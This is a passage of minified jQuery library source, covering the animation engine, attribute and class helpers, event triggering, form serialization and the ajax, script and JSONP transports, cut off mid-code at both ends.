this.options.duration?this.pos=t=E.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:o.propHooks._default).set(this),this}}).init.prototype=o.prototype,(o.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=E.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){E.fx.step[e.prop]?E.fx.step[e.prop](e):1!==e.elem.nodeType||!E.cssHooks[e.prop]&&null==e.elem.style[st(e.prop)]?e.elem[e.prop]=e.now:E.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=o.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},E.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},E.fx=o.prototype.init,E.fx.step={};var A,ht,L,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function mt(){ht&&(!1===T.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(mt):x.setTimeout(mt,E.fx.interval),E.fx.tick())}function vt(){return x.setTimeout(function(){A=void 0}),A=Date.now()}function gt(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=h[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function yt(e,t,n){for(var i,r=(D.tweeners[t]||[]).concat(D.tweeners["*"]),s=0,o=r.length;s<o;s++)if(i=r[s].call(n,t,e))return i}function D(r,e,t){var n,s,i,o,a,l,u,c=0,d=D.prefilters.length,h=E.Deferred().always(function(){delete f.elem}),f=function(){if(!s){for(var e=A||vt(),e=Math.max(0,p.startTime+p.duration-e),t=1-(e/p.duration||0),n=0,i=p.tweens.length;n<i;n++)p.tweens[n].run(t);if(h.notifyWith(r,[p,t,e]),t<1&&i)return e;i||h.notifyWith(r,[p,1,0]),h.resolveWith(r,[p])}return!1},p=h.promise({elem:r,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},t),originalProperties:e,originalOptions:t,startTime:A||vt(),duration:t.duration,tweens:[],createTween:function(e,t){t=E.Tween(r,p.opts,e,t,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(t),t},stop:function(e){var t=0,n=e?p.tweens.length:0;if(!s){for(s=!0;t<n;t++)p.tweens[t].run(1);e?(h.notifyWith(r,[p,1,0]),h.resolveWith(r,[p,e])):h.rejectWith(r,[p,e])}return this}}),m=p.props,v=m,g=p.opts.specialEasing;for(i in v)if(a=g[o=b(i)],l=v[i],Array.isArray(l)&&(a=l[1],l=v[i]=l[0]),i!==o&&(v[o]=l,delete v[i]),(u=E.cssHooks[o])&&"expand"in u)for(i in l=u.expand(l),delete v[o],l)i in v||(v[i]=l[i],g[i]=a);else g[o]=a;for(;c<d;c++)if(n=D.prefilters[c].call(p,r,m,p.opts))return y(n.stop)&&(E._queueHooks(p.elem,p.opts.queue).stop=n.stop.bind(n)),n;return E.map(m,yt,p),y(p.opts.start)&&p.opts.start.call(r,p),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always),E.fx.timer(E.extend(f,{elem:r,anim:p,queue:p.opts.queue})),p}E.Animation=E.extend(D,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return be(n.elem,e,ge.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,r=(e=y(e)?(t=e,["*"]):e.match(_)).length;i<r;i++)n=e[i],D.tweeners[n]=D.tweeners[n]||[],D.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,s,o,a,l,u,c="width"in t||"height"in t,d=this,h={},f=e.style,p=e.nodeType&&ve(e),m=w.get(e,"fxshow");for(i in n.queue||(null==(o=E._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,a=o.empty.fire,o.empty.fire=function(){o.unqueued||a()}),o.unqueued++,d.always(function(){d.always(function(){o.unqueued--,E.queue(e,"fx").length||o.empty.fire()})})),t)if(r=t[i],ft.test(r)){if(delete t[i],s=s||"toggle"===r,r===(p?"hide":"show")){if("show"!==r||!m||void 0===m[i])continue;p=!0}h[i]=m&&m[i]||E.style(e,i)}if((l=!E.isEmptyObject(t))||!E.isEmptyObject(h))for(i in c&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=m&&m.display)&&(u=w.get(e,"display")),"none"===(c=E.css(e,"display"))&&(u?c=u:(k([e],!0),u=e.style.display||u,c=E.css(e,"display"),k([e]))),"inline"===c||"inline-block"===c&&null!=u)&&"none"===E.css(e,"float")&&(l||(d.done(function(){f.display=u}),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block"),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,h)l||(m?"hidden"in m&&(p=m.hidden):m=w.access(e,"fxshow",{display:u}),s&&(m.hidden=!p),p&&k([e],!0),d.done(function(){for(i in p||k([e]),w.remove(e,"fxshow"),h)E.style(e,i,h[i])})),l=yt(p?m[i]:0,i,d),i in m||(m[i]=l.start,p&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?D.prefilters.unshift(e):D.prefilters.push(e)}}),E.speed=function(e,t,n){var i=e&&"object"==typeof e?E.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return E.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in E.fx.speeds?i.duration=E.fx.speeds[i.duration]:i.duration=E.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&E.dequeue(this,i.queue)},i},E.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ve).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function r(){var e=D(this,E.extend({},t),o);(s||w.get(this,"finish"))&&e.stop(!0)}var s=E.isEmptyObject(t),o=E.speed(e,n,i);return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(r,e,s){function o(e){var t=e.stop;delete e.stop,t(s)}return"string"!=typeof r&&(s=e,e=r,r=void 0),e&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",n=E.timers,i=w.get(this);if(t)i[t]&&i[t].stop&&o(i[t]);else for(t in i)i[t]&&i[t].stop&&pt.test(t)&&o(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=r&&n[t].queue!==r||(n[t].anim.stop(s),e=!1,n.splice(t,1));!e&&s||E.dequeue(this,r)})},finish:function(o){return!1!==o&&(o=o||"fx"),this.each(function(){var e,t=w.get(this),n=t[o+"queue"],i=t[o+"queueHooks"],r=E.timers,s=n?n.length:0;for(t.finish=!0,E.queue(this,o,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===o&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),E.each(["toggle","show","hide"],function(e,i){var r=E.fn[i];E.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(gt(i,!0),e,t,n)}}),E.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){E.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),E.timers=[],E.fx.tick=function(){var e,t=0,n=E.timers;for(A=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||E.fx.stop(),A=void 0},E.fx.timer=function(e){E.timers.push(e),E.fx.start()},E.fx.interval=13,E.fx.start=function(){ht||(ht=!0,mt())},E.fx.stop=function(){ht=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(i,e){return i=E.fx&&E.fx.speeds[i]||i,this.queue(e=e||"fx",function(e,t){var n=x.setTimeout(e,i);t.stop=function(){x.clearTimeout(n)}})},L=T.createElement("input"),e=T.createElement("select").appendChild(T.createElement("option")),L.type="checkbox",v.checkOn=""!==L.value,v.optSelected=e.selected,(L=T.createElement("input")).value="t",L.type="radio",v.radioValue="t"===L.value;var bt,wt=E.expr.attrHandle,xt=(E.fn.extend({attr:function(e,t){return d(this,E.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){E.removeAttr(this,e)})}}),E.extend({attr:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?E.prop(e,t,n):(1===s&&E.isXMLDoc(e)||(r=E.attrHooks[t.toLowerCase()]||(E.expr.match.bool.test(t)?bt:void 0)),void 0!==n?null===n?void E.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=E.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){var n;if(!v.radioValue&&"radio"===t&&l(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(_);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),bt={set:function(e,t,n){return!1===t?E.removeAttr(e,n):e.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),function(e,t){var o=wt[t]||E.find.attr;wt[t]=function(e,t,n){var i,r,s=t.toLowerCase();return n||(r=wt[s],wt[s]=i,i=null!=o(e,t,n)?s:null,wt[s]=r),i}}),/^(?:input|select|textarea|button)$/i),Tt=/^(?:a|area)$/i;function z(e){return(e.match(_)||[]).join(" ")}function R(e){return e.getAttribute&&e.getAttribute("class")||""}function Et(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(_)||[]}E.fn.extend({prop:function(e,t){return d(this,E.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[E.propFix[e]||e]})}}),E.extend({prop:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&E.isXMLDoc(e)||(t=E.propFix[t]||t,r=E.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=E.find.attr(e,"tabindex");return t?parseInt(t,10):xt.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(E.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,n,i,r,s,o;return y(t)?this.each(function(e){E(this).addClass(t.call(this,e,R(this)))}):(e=Et(t)).length?this.each(function(){if(i=R(this),n=1===this.nodeType&&" "+z(i)+" "){for(s=0;s<e.length;s++)r=e[s],n.indexOf(" "+r+" ")<0&&(n+=r+" ");o=z(n),i!==o&&this.setAttribute("class",o)}}):this},removeClass:function(t){var e,n,i,r,s,o;return y(t)?this.each(function(e){E(this).removeClass(t.call(this,e,R(this)))}):arguments.length?(e=Et(t)).length?this.each(function(){if(i=R(this),n=1===this.nodeType&&" "+z(i)+" "){for(s=0;s<e.length;s++)for(r=e[s];-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ");o=z(n),i!==o&&this.setAttribute("class",o)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,i,r,s,o=typeof t,a="string"==o||Array.isArray(t);return y(t)?this.each(function(e){E(this).toggleClass(t.call(this,e,R(this),n),n)}):"boolean"==typeof n&&a?n?this.addClass(t):this.removeClass(t):(e=Et(t),this.each(function(){if(a)for(s=E(this),r=0;r<e.length;r++)i=e[r],s.hasClass(i)?s.removeClass(i):s.addClass(i);else void 0!==t&&"boolean"!=o||((i=R(this))&&w.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",!i&&!1!==t&&w.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,n=0,i=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+z(R(t))+" ").indexOf(i))return!0;return!1}});function _t(e){e.stopPropagation()}var Ct=/\r/g,St=(E.fn.extend({val:function(t){var n,e,i,r=this[0];return arguments.length?(i=y(t),this.each(function(e){1!==this.nodeType||(null==(e=i?t.call(this,e,E(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=E.map(e,function(e){return null==e?"":e+""})),(n=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value"))||(this.value=e)})):r?(n=E.valHooks[r.type]||E.valHooks[r.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(r,"value"))?e:"string"==typeof(e=r.value)?e.replace(Ct,""):null==e?"":e:void 0}}),E.extend({valHooks:{option:{get:function(e){var t=E.find.attr(e,"value");return null!=t?t:z(E.text(e))}},select:{get:function(e){for(var t,n=e.options,i=e.selectedIndex,r="select-one"===e.type,s=r?null:[],o=r?i+1:n.length,a=i<0?o:r?i:0;a<o;a++)if(((t=n[a]).selected||a===i)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(t=E(t).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var n,i,r=e.options,s=E.makeArray(t),o=r.length;o--;)((i=r[o]).selected=-1<E.inArray(E.valHooks.option.get(i),s))&&(n=!0);return n||(e.selectedIndex=-1),s}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<E.inArray(E(e).val(),t)}},v.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),kt=(E.extend(E.event,{trigger:function(e,t,n,i){var r,s,o,a,l,u,c,d=[n||T],h=W.call(e,"type")?e.type:e,f=W.call(e,"namespace")?e.namespace.split("."):[],p=c=s=n=n||T;if(3!==n.nodeType&&8!==n.nodeType&&!St.test(h+E.event.triggered)&&(-1<h.indexOf(".")&&(h=(f=h.split(".")).shift(),f.sort()),a=h.indexOf(":")<0&&"on"+h,(e=e[E.expando]?e:new E.Event(h,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:E.makeArray(t,[e]),u=E.event.special[h]||{},i||!u.trigger||!1!==u.trigger.apply(n,t))){if(!i&&!u.noBubble&&!m(n)){for(o=u.delegateType||h,St.test(o+h)||(p=p.parentNode);p;p=p.parentNode)d.push(p),s=p;s===(n.ownerDocument||T)&&d.push(s.defaultView||s.parentWindow||x)}for(r=0;(p=d[r++])&&!e.isPropagationStopped();)c=p,e.type=1<r?o:u.bindType||h,(l=(w.get(p,"events")||Object.create(null))[e.type]&&w.get(p,"handle"))&&l.apply(p,t),(l=a&&p[a])&&l.apply&&g(p)&&(e.result=l.apply(p,t),!1===e.result)&&e.preventDefault();return e.type=h,i||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(d.pop(),t)||!g(n)||a&&y(n[h])&&!m(n)&&((s=n[a])&&(n[a]=null),E.event.triggered=h,e.isPropagationStopped()&&c.addEventListener(h,_t),n[h](),e.isPropagationStopped()&&c.removeEventListener(h,_t),E.event.triggered=void 0,s)&&(n[a]=s),e.result}},simulate:function(e,t,n){n=E.extend(new E.Event,n,{type:e,isSimulated:!0});E.event.trigger(n,null,t)}}),E.fn.extend({trigger:function(e,t){return this.each(function(){E.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return E.event.trigger(e,t,n,!0)}}),v.focusin||E.each({focus:"focusin",blur:"focusout"},function(n,i){function r(e){E.event.simulate(i,e.target,E.event.fix(e))}E.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,i);t||e.addEventListener(n,r,!0),w.access(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,i)-1;t?w.access(e,i,t):(e.removeEventListener(n,r,!0),w.remove(e,i))}}}),x.location),Mt={guid:Date.now()},Pt=/\?/,Ot=(E.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new x.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||E.error("Invalid XML: "+(n?E.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),At=/\r?\n/g,Lt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;E.param=function(e,t){function n(e,t){t=y(t)?t():t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var i,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!E.isPlainObject(e))E.each(e,function(){n(this.name,this.value)});else for(i in e)!function n(i,e,r,s){if(Array.isArray(e))E.each(e,function(e,t){r||Ot.test(i)?s(i,t):n(i+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,s)});else if(r||"object"!==p(e))s(i,e);else for(var t in e)n(i+"["+t+"]",e[t],r,s)}(i,e[i],t,n);return r.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&Dt.test(this.nodeName)&&!Lt.test(e)&&(this.checked||!xe.test(e))}).map(function(e,t){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var zt=/%20/g,Rt=/#.*$/,jt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,Bt=/^(?:GET|HEAD)$/,Nt=/^\/\//,qt={},Ht={},$t="*/".concat("*"),Wt=T.createElement("a");function Ft(s){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,r=e.toLowerCase().match(_)||[];if(y(t))for(;n=r[i++];)"+"===n[0]?(n=n.slice(1)||"*",(s[n]=s[n]||[]).unshift(t)):(s[n]=s[n]||[]).push(t)}}function Vt(t,i,r,s){var o={},a=t===Ht;function l(e){var n;return o[e]=!0,E.each(t[e]||[],function(e,t){t=t(i,r,s);return"string"!=typeof t||a||o[t]?a?!(n=t):void 0:(i.dataTypes.unshift(t),l(t),!1)}),n}return l(i.dataTypes[0])||!o["*"]&&l("*")}function Xt(e,t){var n,i,r=E.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i=i||{})[n]=t[n]);return i&&E.extend(!0,e,i),e}Wt.href=kt.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Xt(Xt(e,E.ajaxSettings),t):Xt(E.ajaxSettings,e)},ajaxPrefilter:Ft(qt),ajaxTransport:Ft(Ht),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,u,c,n,d,h,f,i,p=E.ajaxSetup({},t=t||{}),m=p.context||p,v=p.context&&(m.nodeType||m.jquery)?E(m):E.event,g=E.Deferred(),y=E.Callbacks("once memory"),b=p.statusCode||{},r={},s={},o="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n)for(n={};t=It.exec(c);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?c:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,r[e]=t),this},overrideMimeType:function(e){return null==h&&(p.mimeType=e),this},statusCode:function(e){if(e)if(h)w.always(e[w.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||o;return l&&l.abort(e),a(0,e),this}};if(g.promise(w),p.url=((e||p.url||kt.href)+"").replace(Nt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(_)||[""],null==p.crossDomain){e=T.createElement("a");try{e.href=p.url,e.href=e.href,p.crossDomain=Wt.protocol+"//"+Wt.host!=e.protocol+"//"+e.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=E.param(p.data,p.traditional)),Vt(qt,p,t,w),!h){for(i in(f=E.event&&p.global)&&0==E.active++&&E.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Bt.test(p.type),u=p.url.replace(Rt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(zt,"+")):(e=p.url.slice(u.length),p.data&&(p.processData||"string"==typeof p.data)&&(u+=(Pt.test(u)?"&":"?")+p.data,delete p.data),!1===p.cache&&(u=u.replace(jt,"$1"),e=(Pt.test(u)?"&":"?")+"_="+Mt.guid+++e),p.url=u+e),p.ifModified&&(E.lastModified[u]&&w.setRequestHeader("If-Modified-Since",E.lastModified[u]),E.etag[u])&&w.setRequestHeader("If-None-Match",E.etag[u]),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+$t+"; q=0.01":""):p.accepts["*"]),p.headers)w.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(!1===p.beforeSend.call(m,w,p)||h))return w.abort();if(o="abort",y.add(p.complete),w.done(p.success),w.fail(p.error),l=Vt(Ht,p,t,w)){if(w.readyState=1,f&&v.trigger("ajaxSend",[w,p]),h)return w;p.async&&0<p.timeout&&(d=x.setTimeout(function(){w.abort("timeout")},p.timeout));try{h=!1,l.send(r,a)}catch(e){if(h)throw e;a(-1,e)}}else a(-1,"No Transport")}return w;function a(e,t,n,i){var r,s,o,a=t;h||(h=!0,d&&x.clearTimeout(d),l=void 0,c=i||"",w.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(o=function(e,t,n){for(var i,r,s,o,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)s=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){s=r;break}o=o||r}s=s||o}if(s)return s!==l[0]&&l.unshift(s),n[s]}(p,w,n)),!i&&-1<E.inArray("script",p.dataTypes)&&E.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),o=function(e,t,n,i){var r,s,o,a,l,u={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)u[o.toLowerCase()]=e.converters[o];for(s=c.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=c.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(o=u[l+" "+s]||u["* "+s]))for(r in u)if((a=r.split(" "))[1]===s&&(o=u[l+" "+a[0]]||u["* "+a[0]])){!0===o?o=u[r]:!0!==u[r]&&(s=a[0],c.unshift(a[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(e){return{state:"parsererror",error:o?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(p,o,w,i),i?(p.ifModified&&((n=w.getResponseHeader("Last-Modified"))&&(E.lastModified[u]=n),n=w.getResponseHeader("etag"))&&(E.etag[u]=n),204===e||"HEAD"===p.type?a="nocontent":304===e?a="notmodified":(a=o.state,r=o.data,i=!(s=o.error))):(s=a,!e&&a||(a="error",e<0&&(e=0))),w.status=e,w.statusText=(t||a)+"",i?g.resolveWith(m,[r,a,w]):g.rejectWith(m,[w,a,s]),w.statusCode(b),b=void 0,f&&v.trigger(i?"ajaxSuccess":"ajaxError",[w,p,i?r:s]),y.fireWith(m,[w,a]),f&&(v.trigger("ajaxComplete",[w,p]),--E.active||E.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return E.get(e,t,n,"json")},getScript:function(e,t){return E.get(e,void 0,t,"script")}}),E.each(["get","post"],function(e,r){E[r]=function(e,t,n,i){return y(t)&&(i=i||n,n=t,t=void 0),E.ajax(E.extend({url:e,type:r,dataType:i,data:t,success:n},E.isPlainObject(e)&&e))}}),E.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),E._evalUrl=function(e,t,n){return E.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){E.globalEval(e,t,n)}})},E.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(e){E(this).wrapInner(n.call(this,e))}):this.each(function(){var e=E(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=y(t);return this.each(function(e){E(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)},E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Gt=E.ajaxSettings.xhr(),Ut=(v.cors=!!Gt&&"withCredentials"in Gt,v.ajax=Gt=!!Gt,E.ajaxTransport(function(r){var s,o;if(v.cors||Gt&&!r.crossDomain)return{send:function(e,t){var n,i=r.xhr();if(i.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(n in r.xhrFields)i[n]=r.xhrFields[n];for(n in r.mimeType&&i.overrideMimeType&&i.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)i.setRequestHeader(n,e[n]);s=function(e){return function(){s&&(s=o=i.onload=i.onerror=i.onabort=i.ontimeout=i.onreadystatechange=null,"abort"===e?i.abort():"error"===e?"number"!=typeof i.status?t(0,"error"):t(i.status,i.statusText):t(Yt[i.status]||i.status,i.statusText,"text"!==(i.responseType||"text")||"string"!=typeof i.responseText?{binary:i.response}:{text:i.responseText},i.getAllResponseHeaders()))}},i.onload=s(),o=i.onerror=i.ontimeout=s("error"),void 0!==i.onabort?i.onabort=o:i.onreadystatechange=function(){4===i.readyState&&x.setTimeout(function(){s&&o()})},s=s("abort");try{i.send(r.hasContent&&r.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}}),E.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return E.globalEval(e),e}}}),E.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),E.ajaxTransport("script",function(n){var i,r;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){i=E("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){i.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),T.head.appendChild(i[0])},abort:function(){r&&r()}}}),[]),Kt=/(=)\?(?=&|$)|\?\?/,Qt=(E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||E.expando+"_"+Mt.guid++;return this[e]=!0,e}}),E.ajaxPrefilter("json jsonp",function(e,t,n){var i,r,s,o=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(o||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,o?e[o]=e[o].replace(Kt,"$1"+i):!1!==e.jsonp&&(e.url+=(Pt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||E.error(i+" was not 